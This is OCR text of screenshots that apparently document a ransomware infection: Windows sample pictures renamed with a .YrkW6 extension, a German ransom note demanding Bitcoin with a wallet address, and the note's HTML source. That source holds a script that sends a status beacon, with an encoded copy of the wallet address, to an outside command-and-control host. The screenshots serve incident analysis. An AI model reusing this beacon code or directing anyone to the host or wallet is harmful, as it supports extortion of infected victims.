 Sample Pictures
Libraries ▾ Pictures ▾ Sample Pictures
Organize Open Share with Print New folder
Favorites
Desktop
Downloads
Recent Places
Utilities
Libraries
Documents
Music
Pictures
Videos
Computer
Network
Pictures library
Sample Pictures
Chrysanthemum.jpg.YrkW6
Desert.jpg.YrkW6
desktop.ini
Hydrangeas.jpg.YrkW6
Jellyfish.jpg.YrkW6
Koala.jpg.YrkW6
Lighthouse.jpg.YrkW6
Penguins.jpg.YrkW6
Tulips.jpg.YrkW6
YrkW6_Entschluesselungs_Anleitung.html
YrkW6_Entschluesselungs_Anleitung.html.
C:\Users\Public\Pictures\Sample Pictures\YrkW6_Entschluesselungs_Anleitung.html - Windows I...
C:\Users\Public\Pictures\Sample Bing
Favorites Suggested Sites Web Slice Gallery.url.YrkW6 YrkW6_Entschluesselungs_...
C:\Users\Public\Pictures\Sample Pictures\YrkW6... Page Safety Tools
To help protect your security, Internet Explorer has restricted this webpage from running scripts or ActiveX controls that
could access your computer. Click here for options...
Ich habe die Bitcoins gekauft
Senden Sie den folgenden Betrag an die fuer Sie generierte Bitcoin Adresse:
Betrag
0.15038835 Bitcoin
Bitcoin Adresse
1CQjaKJd8YKuvzjhjtCKy8QGP9CY4X6Xyc
• Ich habe bezahlt - Was jetzt?
Nachdem die Zahlung auf der angegebenen Wallet eingegangen ist und diese 1
Bestaetigung im Bitcoin Netzwerk erhalten hat (30-60 Minuten) aktualisiert sich
diese Seite automatisch mit dem Download Link fuer die
Entschluesselungssoftware
Computer | Protected Mode: Off 100%
file:///C:/Users/Public/Pictures/Sample%20Pictures/YrkW6_Entschluesselungs_Anleitung.html - Original Source
File Edit Format
99 <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script><script>$( document ).ready
(function() {$.get("http://expandingdelegation.top/majis/c.php?
status=start&ext=YrkW6&BRA=MUNRamFLSmQ4WUt1dnpqaGp0Q0t5OFFHUDlDWTRYNlh5Yw==&FCF=33729&FCS=2293999812",function
(data){});});</script></html>